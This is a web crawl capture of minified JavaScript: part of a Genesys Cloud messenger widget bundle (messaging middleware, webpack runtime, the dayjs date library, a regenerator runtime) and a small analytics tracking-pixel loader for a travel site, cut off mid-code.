d&&!Number.isNaN(d)&&(o=d),t?(f.dispatch(r.connected()),f.dispatch(r.receivedTyping({type:"On"})),ee||(ee=setTimeout(()=>{f.dispatch(r.resetTyping()),ee=""},o)),e.resolve()):e.reject("Command is allowed only in preview mode.")}),e.registerCommand("removeTyping",function(e){let n=i.getConfig(),{preview:t}=n;t?(f.dispatch(r.connected()),f.dispatch(r.resetTyping()),ee="",e.resolve()):e.reject("Command is allowed only in preview mode.")}),e.registerCommand("addMessages",function(e){let n=i.getConfig(),{preview:t}=n;if(t)if(e.data){if(Array.isArray(e.data)){const n=[];e.data.forEach(e=>{n.push(o(e))}),f.dispatch(r.connected()),f.dispatch(r.addMessages(n)),e.resolve()}else if("object"==typeof e.data){const n=o(e.data);f.dispatch(r.connected()),f.dispatch(r.received(n||e.data.message)),e.resolve()}}else e.reject("No messages to add");else e.reject("Command is allowed only in preview mode.")}),e.registerCommand("updateMessages",function(e){let n=i.getConfig(),{preview:t}=n;if(t)if(e.data){if(Array.isArray(e.data)){const n=[];e.data.forEach(e=>{e={...e,updatedTime:(new Date).toISOString()},n.push(o(e))}),f.dispatch(r.connected()),f.dispatch(r.messagesUpdated({updatedMessages:n})),e.resolve()}else if("object"==typeof e.data){let n=o(e.data);n={...n,updatedTime:(new Date).toISOString()},f.dispatch(r.connected()),f.dispatch(r.messagesUpdated({updatedMessages:[n||{...e.data,updatedTime:(new Date).toISOString()}]})),e.resolve()}}else e.reject("No messages to add");else e.reject("Command is allowed only in preview mode.")}),e.registerCommand("clear",function(e){let n=i.getConfig(),{preview:t}=n;t?(f.dispatch(r.sessionCleared({messages:[]})),e.resolve()):e.reject("Command only allowed in preview mode")}),e.subscribe("MessagingPreview.ready",()=>{n=!0}),B||(e.ready(),B=!0)}),ee=>ne=>te=>{f=ee,s=e=>{ee.dispatch(r.connecting(e))},O=()=>{ee.dispatch(r.restoring())},m=e=>{ee.dispatch(r.restored(e))},I=()=>{ee.dispatch(r.fetchingHistory())},R=e=>{ee.dispatch(r.historyFetched(e))},F=()=>{ee.dispatch(r.historyComplete())},y=e=>{ee.dispatch(r.startFailed(e))},T=()=>{ee.dispatch(r.sessionExpired())},N=e=>{ee.dispatch(r.fetchHistoryFailed(e))},S=e=>{ee.dispatch(r.sendFailed(e))},G=e=>{ee.dispatch(r.fileUploadFailed(e))},H=e=>{ee.dispatch(r.fileDownloadError(e))},k=e=>{ee.dispatch(r.fileUploading(e))},w=e=>{ee.dispatch(r.fileUploaded(e))},_=e=>{ee.dispatch(r.messagesUpdated(e))},x=e=>{ee.dispatch(r.fileDeleted(e))},h=e=>{ee.dispatch(r.restoreFailed(e))},$=e=>{ee.dispatch(r.reconnectFailed(e))},M=e=>{ee.dispatch(r.offline(e))},U=e=>{ee.dispatch(r.online(e))},P=e=>{ee.dispatch(r.reconnected(e))},v=e=>{ee.dispatch(r.reconnecting(e))},A=()=>{ee.dispatch(r.connectionClosed())},L=e=>{ee.dispatch(r.conversationCleared(e))},g=e=>{ee.dispatch(r.error(e))},o=e=>{e&&e.messages&&ee.dispatch(r.received(e.messages))},p=e=>{ee.dispatch(r.sendingMessage(e))},d=e=>{e&&e.typing&&ee.dispatch(r.receivedTyping(e.typing))},a=()=>{ee.dispatch(r.resetTyping())},c=()=>{ee.dispatch(r.readyToSend())},u=e=>{ee.dispatch(r.connected(e))},C=e=>{ee.dispatch(r.sessionCleared(e))},D=e=>{ee.dispatch(r.reopen(e))},j=()=>{ee.dispatch(r.logout())},V=()=>{ee.dispatch(r.reAuthenticate())},Y=()=>{ee.dispatch(r.authenticated())},Q=()=>{ee.dispatch(r.steppingUpConversation())},X=()=>{ee.dispatch(r.conversationSteppedUp())},z=()=>{ee.dispatch(r.stepupFailed())},J=()=>{ee.dispatch(r.messengerCleared())},W=e=>{ee.dispatch(r.readOnly(e))},l=e=>{ee.dispatch(r.disconnected(e))},q=()=>{ee.dispatch(r.conversationNotFound())},K=e=>{ee.dispatch(r.allowedFileTypesUpdated(e))},Z=()=>{ee.dispatch(r.sessionExpirationWarning())},t=i.getConfig();const{preview:re}=t||{};switch(e&&!B&&(e.ready(),B=!0),te.type){case"CONNECT":if(!re){let n=i.getConfig(),{preview:t}=n;t?ee.dispatch(r.connected()):e.command("MessagingService.configureConversation",te.data)}break;case"RECONNECT":if(!re){let n=i.getConfig(),{preview:t}=n;t?ee.dispatch(r.reconnected()):e.command("MessagingService.reconnect",te.data||{})}break;case"SEND":re&&n?e.command("MessagingPreview.sendMessage",te.data).then(e=>{ee.dispatch(r.received(e))}):(ee.dispatch(r.sending()),e.command("MessagingService.sendMessage",te.data));break;case"SENDTEXTBACK":re&&n?e.command("MessagingPreview.sendMessage",te.data).then(e=>{ee.dispatch(r.received(e))}):(ee.dispatch(r.sendingTextBack()),e.command("MessagingService.sendMessage",te.data));break;case"SENDTYPING":ee.dispatch(r.userTyping()),re||e.command("MessagingService.sendTyping");break;case"CLEARTYPINGTIMEOUT":ee.dispatch(r.resetTyping()),re||e.command("MessagingService.clearTypingTimeout");break;case"OPENEDCONVERSATION":Genesys("subscribe","MessagingMiddleware.ready",()=>{setTimeout(()=>{re||e.command("MessagingService.joinConversation")},200)});break;case"REQUESTUPLOAD":re||(b=e=>{e&&ee.dispatch(r.uploadApproved(e))},ee.dispatch(r.requestingUpload(te.data)),e.command("MessagingService.requestUpload",{file:te.data}));break;case"UPLOADFILE":re||(ee.dispatch(r.fileUploading()),e.command("MessagingService.uploadFile",te.data));break;case"DELETEFILE":re||(ee.dispatch(r.deletingFile()),e.command("MessagingService.deleteFile",te.data));break;case"GETFILE":re||(ee.dispatch(r.requestingFile()),e.command("MessagingService.getFile",te.data));break;case"REFRESHFILES":re||(ee.dispatch(r.refreshingFiles()),e.command("MessagingService.refreshFiles",{files:te.data}));break;case"END":re||(E=e=>{ee.dispatch(r.ended(e))},e.command("MessagingService.endConversation"));break;case"CLEARSESSION":e.command("MessagingService.clearSession",te.data);break;case"RESETCONVERSATION":e.command("MessagingService.resetConversation",te.data);break;case"CLEARCONVERSATION":e.command("MessagingService.clearConversation",te.data);break;case"FETCHHISTORY":re||(R=e=>{ee.dispatch(r.historyFetched(e))},e&&e.command("MessagingService.fetchHistory"));break;case"DOWNLOADFILE":re||e.command("MessagingService.downloadFile",te.data);break;case"RESTOREAUTHSESSION":re||e.command("MessagingService.restoreAuthSession");break;default:return ne(te)}}})()}])});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23771%2FRancho-de-la-Osa-Ranch-Life-on-the-Southern-Border%2Fitinerary%2F%257B%257Blink_url%257D%257D&sessionid=355584dfcda6ccee7cd487ca5c4ea809&v=1770003630032&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 338
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://apps.usw2.pure.cloud/messenger/messengerrenderer.min.js
body_size: 96358
content:
/*!
 * messenger
 * @version: 2.14.4
 * @license: Genesys Cloud Services, Inc.
 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("__Messenger",[],t):"object"==typeof exports?exports.__Messenger=t():e.__Messenger=t()}("undefined"!=typeof self?self:this,function(){return function(e){function t(t){for(var r,a,s=t[0],u=t[1],c=t[2],d=0,p=[];d<s.length;d++)a=s[d],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&p.push(o[a][0]),o[a]=0;for(r in u)Object.prototype.hasOwnProperty.call(u,r)&&(e[r]=u[r]);for(l&&l(t);p.length;)p.shift()();return i.push.apply(i,c||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,s=1;s<n.length;s++){var u=n[s];0!==o[u]&&(r=!1)}r&&(i.splice(t--,1),e=a(a.s=n[0]))}return e}var r={},o={47:0,4:0,50:0},i=[];function a(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.e=function(e){var t=[],n=o[e];if(0!==n)if(n)t.push(n[2]);else{var r=new Promise(function(t,r){n=o[e]=[t,r]});t.push(n[2]=r);var i,s=document.createElement("script");s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.src=function(e){return a.p+""+({2:"messagingservicemiddleware",7:"i18n/vendors/date-ar",8:"i18n/vendors/date-cs",9:"i18n/vendors/date-da",10:"i18n/vendors/date-de",11:"i18n/vendors/date-el",12:"i18n/vendors/date-en",13:"i18n/vendors/date-es",14:"i18n/vendors/date-et",15:"i18n/vendors/date-fi",16:"i18n/vendors/date-fr",17:"i18n/vendors/date-fr-ca",18:"i18n/vendors/date-he",19:"i18n/vendors/date-hi",20:"i18n/vendors/date-hu",21:"i18n/vendors/date-id",22:"i18n/vendors/date-it",23:"i18n/vendors/date-ja",24:"i18n/vendors/date-ko",25:"i18n/vendors/date-lt",26:"i18n/vendors/date-lv",27:"i18n/vendors/date-ms",28:"i18n/vendors/date-nb",29:"i18n/vendors/date-nl",30:"i18n/vendors/date-pl",31:"i18n/vendors/date-pt",32:"i18n/vendors/date-pt-br",33:"i18n/vendors/date-ro",34:"i18n/vendors/date-ru",35:"i18n/vendors/date-sv",36:"i18n/vendors/date-th",37:"i18n/vendors/date-tl-ph",38:"i18n/vendors/date-tr",39:"i18n/vendors/date-uk",40:"i18n/vendors/date-vi",41:"i18n/vendors/date-zh-cn",42:"i18n/vendors/date-zh-tw",45:"messenger"}[e]||e)+".min.js"}(e);var u=new Error;i=function(t){s.onerror=s.onload=null,clearTimeout(c);var n=o[e];if(0!==n){if(n){var r=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;u.message="Loading chunk "+e+" failed.\n("+r+": "+i+")",u.name="ChunkLoadError",u.type=r,u.request=i,n[1](u)}o[e]=void 0}};var c=setTimeout(function(){i({type:"timeout",target:s})},12e4);s.onerror=s.onload=i,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=r,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var s=("undefined"!=typeof self?self:this).webpackJsonp_Messenger=("undefined"!=typeof self?self:this).webpackJsonp_Messenger||[],u=s.push.bind(s);s.push=t,s=s.slice();for(var c=0;c<s.length;c++)t(s[c]);var l=u;return i.push([686,0,1]),n()}({1:function(e,t,n){"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,"a",function(){return r})},10:function(e,t,n){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",o="second",i="minute",a="hour",s="day",u="week",c="month",l="quarter",d="year",p="date",f="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,h={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},v=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},b={s:v,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+v(r,2,"0")+":"+v(o,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),o=t.clone().add(r,c),i=n-o<0,a=t.clone().add(r+(i?-1:1),c);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:c,y:d,w:u,d:s,D:p,h:a,m:i,s:o,ms:r,Q:l}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},y="en",D={};D[y]=h;var x="$isDayjsObject",w=function(e){return e instanceof S||!(!e||!e[x])},C=function e(t,n,r){var o;if(!t)return y;if("string"==typeof t){var i=t.toLowerCase();D[i]&&(o=i),n&&(D[i]=n,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;D[s]=t,o=s}return!r&&o&&(y=o),o||!r&&y},E=function(e,t){if(w(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new S(n)},O=b;O.l=C,O.i=w,O.w=function(e,t){return E(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var S=function(){function h(e){this.$L=C(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var v=h.prototype;return v.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(O.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(m);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.init()},v.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},v.$utils=function(){return O},v.isValid=function(){return!(this.$d.toString()===f)},v.isSame=function(e,t){var n=E(e);return this.startOf(t)<=n&&n<=this.endOf(t)},v.isAfter=function(e,t){return E(e)<this.startOf(t)},v.isBefore=function(e,t){return this.endOf(t)<E(e)},v.$g=function(e,t,n){return O.u(e)?this[t]:this.set(n,e)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(e,t){var n=this,r=!!O.u(t)||t,l=O.p(e),f=function(e,t){var o=O.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?o:o.endOf(s)},m=function(e,t){return O.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},g=this.$W,h=this.$M,v=this.$D,b="set"+(this.$u?"UTC":"");switch(l){case d:return r?f(1,0):f(31,11);case c:return r?f(1,h):f(0,h+1);case u:var y=this.$locale().weekStart||0,D=(g<y?g+7:g)-y;return f(r?v-D:v+(6-D),h);case s:case p:return m(b+"Hours",0);case a:return m(b+"Minutes",1);case i:return m(b+"Seconds",2);case o:return m(b+"Milliseconds",3);default:return this.clone()}},v.endOf=function(e){return this.startOf(e,!1)},v.$set=function(e,t){var n,u=O.p(e),l="set"+(this.$u?"UTC":""),f=(n={},n[s]=l+"Date",n[p]=l+"Date",n[c]=l+"Month",n[d]=l+"FullYear",n[a]=l+"Hours",n[i]=l+"Minutes",n[o]=l+"Seconds",n[r]=l+"Milliseconds",n)[u],m=u===s?this.$D+(t-this.$W):t;if(u===c||u===d){var g=this.clone().set(p,1);g.$d[f](m),g.init(),this.$d=g.set(p,Math.min(this.$D,g.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},v.set=function(e,t){return this.clone().$set(e,t)},v.get=function(e){return this[O.p(e)]()},v.add=function(r,l){var p,f=this;r=Number(r);var m=O.p(l),g=function(e){var t=E(f);return O.w(t.date(t.date()+Math.round(e*r)),f)};if(m===c)return this.set(c,this.$M+r);if(m===d)return this.set(d,this.$y+r);if(m===s)return g(1);if(m===u)return g(7);var h=(p={},p[i]=t,p[a]=n,p[o]=e,p)[m]||1,v=this.$d.getTime()+r*h;return O.w(v,this)},v.subtract=function(e,t){return this.add(-1*e,t)},v.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||f;var r=e||"YYYY-MM-DDTHH:mm:ssZ",o=O.z(this),i=this.$H,a=this.$m,s=this.$M,u=n.weekdays,c=n.months,l=n.meridiem,d=function(e,n,o,i){return e&&(e[n]||e(t,r))||o[n].slice(0,i)},p=function(e){return O.s(i%12||12,e,"0")},m=l||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(g,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return O.s(t.$y,4,"0");case"M":return s+1;case"MM":return O.s(s+1,2,"0");case"MMM":return d(n.monthsShort,s,c,3);case"MMMM":return d(c,s);case"D":return t.$D;case"DD":return O.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return d(n.weekdaysMin,t.$W,u,2);case"ddd":return d(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(i);case"HH":return O.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return O.s(a,2,"0");case"s":return String(t.$s);case"ss":return O.s(t.$s,2,"0");case"SSS":return O.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(r,p,f){var m,g=this,h=O.p(p),v=E(r),b=(v.utcOffset()-this.utcOffset())*t,y=this-v,D=function(){return O.m(g,v)};switch(h){case d:m=D()/12;break;case c:m=D();break;case l:m=D()/3;break;case u:m=(y-b)/6048e5;break;case s:m=(y-b)/864e5;break;case a:m=y/n;break;case i:m=y/t;break;case o:m=y/e;break;default:m=y}return f?m:O.a(m)},v.daysInMonth=function(){return this.endOf(c).$D},v.$locale=function(){return D[this.$L]},v.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=C(e,t,!0);return r&&(n.$L=r),n},v.clone=function(){return O.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},h}(),F=S.prototype;return E.prototype=F,[["$ms",r],["$s",o],["$m",i],["$H",a],["$W",s],["$M",c],["$y",d],["$D",p]].forEach(function(e){F[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),E.extend=function(e,t){return e.$i||(e(t,S,E),e.$i=!0),E},E.locale=C,E.isDayjs=w,E.unix=function(e){return E(1e3*e)},E.en=D[y],E.Ls=D,E.p={},E}()},100:function(e,t){function n(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(e){return void n(e)}s.done?t(u):Promise.resolve(u).then(r,o)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function s(e){n(a,o,i,s,u,"next",e)}function u(e){n(a,o,i,s,u,"throw",e)}s(void 0)})}},e.exports.__esModule=!0,e.exports.default=e.exports},108:function(e,t,n){var r=n(21).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},11:function(e,t,n){"use strict";n.d(t,"N",function(){return r}),n.d(t,"u",function(){return o}),n.d(t,"H",function(){return i}),n.d(t,"I",function(){return a}),n.d(t,"E",function(){return s}),n.d(t,"F",function(){return u}),n.d(t,"v",function(){return c}),n.d(t,"U",function(){return l}),n.d(t,"T",function(){return d}),n.d(t,"z",function(){return p}),n.d(t,"y",function(){return f}),n.d(t,"O",function(){return m}),n.d(t,"A",function(){return g}),n.d(t,"d",function(){return h}),n.d(t,"o",function(){return v}),n.d(t,"p",function(){return b}),n.d(t,"q",function(){return y}),n.d(t,"r",function(){return D}),n.d(t,"s",function(){return x}),n.d(t,"g",function(){return w}),n.d(t,"V",function(){return C}),n.d(t,"K",function(){return E}),n.d(t,"b",function(){return O}),n.d(t,"a",function(){return S}),n.d(t,"Q",function(){return F}),n.d(t,"w",function(){return k}),n.d(t,"x",function(){return j}),n.d(t,"n",function(){return A}),n.d(t,"L",function(){return M}),n.d(t,"M",function(){return T}),n.d(t,"k",function(){return I}),n.d(t,"j",function(){return P}),n.d(t,"m",function(){return R}),n.d(t,"l",function(){return B}),n.d(t,"h",function(){return L}),n.d(t,"B",function(){return N}),n.d(t,"C",function(){return _}),n.d(t,"S",function(){return H}),n.d(t,"P",function(){return $}),n.d(t,"t",function(){return z}),n.d(t,"i",function(){return q}),n.d(t,"G",function(){return V}),n.d(t,"e",function(){return U}),n.d(t,"R",function(){return W}),n.d(t,"f",function(){return G}),n.d(t,"c",function(){return K}),n.d(t,"J",function(){return J}),n.d(t,"D",function(){return Y}),n.d(t,"W",function(){return Q});var r=1e3,o=5e3,i="70%",a=426,s="90%",u=600,c=410,l=410,d=100,p=105,f=506,m="outbound",g="inbound",h="gcatkn",v="card",b="carousel",y="datepicker",D="listpicker",x=1800,w="CoBrowse",C="Video",E="Offering",O="active",S="accepted",F="rejected",k="expired",j="failed",A="cobrowse",M="OfferingAccepted",T="OfferingRejected",I="CobrowseOfferActive",P="CobrowseOfferAccepted",R="CobrowseOfferRejected",B="CobrowseOfferExpired",L="cobrowseActive",N="joinFailure",_=":gcmk",H="aid",$="presence",z="disconnect",q="CobrowseFrame",V="MessengerFrame",U="M3SS3NG3R-PLUG1N-Br0adcastChanne1",W="signin",G="Messenger is cleared. Please reload the page to reinitialize.",K=3e3,J=15,Y=60,Q=6e4},115:function(e,t,n){var r=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(e,t,n){e[t]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var i=t&&t.prototype instanceof v?t:v,a=Object.create(i.prototype),s=new A(r||[]);return o(a,"_invoke",{value:S(e,n,s)}),a}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var p="suspendedStart",f="suspendedYield",m="executing",g="completed",h={};function v(){}function b(){}function y(){}var D={};c(D,a,function(){return this});var x=Object.getPrototypeOf,w=x&&x(x(M([])));w&&w!==n&&r.call(w,a)&&(D=w);var C=y.prototype=v.prototype=Object.create(D);function E(e){["next","throw","return"].forEach(function(t){c(e,t,function(e){return this._invoke(t,e)})})}function O(e,t){function n(o,i,a,s){var u=d(e[o],e,i);if("throw"!==u.type){var c=u.arg,l=c.value;return l&&"object"==typeof l&&r.call(l,"__await")?t.resolve(l.__await).then(function(e){n("next",e,a,s)},function(e){n("throw",e,a,s)}):t.resolve(l).then(function(e){c.value=e,a(c)},function(e){return n("throw",e,a,s)})}s(u.arg)}var i;o(this,"_invoke",{value:function(e,r){function o(){return new t(function(t,o){n(e,r,t,o)})}return i=i?i.then(o,o):o()}})}function S(e,t,n){var r=p;return function(o,i){if(r===m)throw new Error("Generator is already running");if(r===g){if("throw"===o)throw i;return T()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=F(a,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=g,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=m;var u=d(e,t,n);if("normal"===u.type){if(r=n.done?g:f,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=g,n.method="throw",n.arg=u.arg)}}}function F(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,F(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),h;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function j(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function M(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}return{next:T}}function T(){return{value:t,done:!0}}return b.prototype=y,o(C,"constructor",{value:y,configurable:!0}),o(y,"constructor",{value:b,configurable:!0}),b.displayName=c(y,u,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,u,"GeneratorFunction")),e.prototype=Object.create(C),e},e.awrap=function(e){return{__await:e}},E(O.prototype),c(O.prototype,s,function(){return this}),e.AsyncIterator=O,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new O(l(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then(function(e){return e.done?e.value:a.next()})},E(C),c(C,u,"Generator"),c(C,a,function(){return this}),c(C,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},e.values=M,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return s.type="throw",s.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),j(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return 